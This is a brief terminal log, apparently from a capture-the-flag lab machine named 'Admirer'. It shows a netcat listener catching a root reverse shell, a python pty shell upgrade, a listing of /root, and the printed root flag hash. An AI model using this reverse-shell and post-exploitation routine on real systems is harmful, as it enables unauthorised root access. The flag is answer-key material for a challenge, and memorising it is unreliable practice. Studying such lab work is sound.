 kali@kali:/etc$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.94] from (UNKNOWN) [10.10.10.187] 51044
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty;pty.spawn("/bin/bash")'
root@admirer:/opt/scripts# cd /root
cd /root
root@admirer:~# ls -la
ls -la
total 36
drwx------  3 root root 4096 Apr 22 11:45 .
drwxr-xr-x 22 root root 4096 Apr 16 13:30 ..
lrwxrwxrwx  1 root root    9 Nov 29  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Nov 30  2019 .bashrc
-rw-------  1 root root   50 Dec  3  2019 .lesshst
lrwxrwxrwx  1 root root    9 Nov 29  2019 .mysql_history -> /dev/null
drwxr-xr-x  2 root root 4096 Nov 30  2019 .nano
-rw-r--r--  1 root root  148 Jun 10  2018 .profile
-rw-------  1 root root   33 Sep  3 18:12 root.txt
-rw-r--r--  1 root root   66 Apr 22 11:45 .selected_editor
-rw-r--r--  1 root root  165 Dec  2  2019 .wget-hsts
root@admirer:~# cat root.txt
cat root.txt
5fbc13d34c715f7da061cb8be903ed22
root@admirer:~#